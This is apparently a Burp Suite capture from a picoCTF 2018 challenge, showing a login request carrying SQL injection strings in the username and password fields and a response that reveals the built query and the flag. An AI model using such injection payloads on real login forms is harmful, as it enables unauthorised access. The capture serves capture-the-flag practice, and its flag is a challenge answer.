 Go Cancel < > Target: http://2018shell2.picoctf.com:11899 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 2018shell2.picoctf.com:11899
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
username=%27+OR+%27A%27=%27A&password=%27+OR+1%3D1+--+
&debug=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
<pre>username: ' OR 'A'='A
password: ' OR 1=1 --
SQL query: SELECT * FROM users WHERE name='' OR
'A'='A' AND password='' OR 1=1 -- '
</pre><h1>Logged in!</h1><p>Your flag is:
picoCTF{con4n_r3411y_1snt_1r1sh_9cbc118f}</p>